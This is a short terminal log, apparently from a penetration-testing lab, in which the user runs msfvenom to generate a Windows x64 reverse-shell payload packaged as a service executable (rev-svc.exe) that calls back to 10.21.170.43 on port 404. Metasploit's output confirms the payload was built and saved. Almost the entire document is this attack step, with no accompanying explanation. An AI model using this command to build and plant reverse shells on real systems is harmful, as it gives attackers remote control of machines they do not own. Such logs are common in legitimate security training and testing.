 lan1oc@koi:~/exp$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.21.170.43 LPORT=404 -f exe-service -o rev-svc.exe
Running the 'init' command for the database:
Existing database found, attempting to start it
Starting database at /home/lan1oc/.msf4/db...pg_ctl: another server might be running; trying to start server anyway
waiting for server to start.... done
server started
success
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe-service file: 48640 bytes
Saved as: rev-svc.exe
lan1oc@koi:~/exp$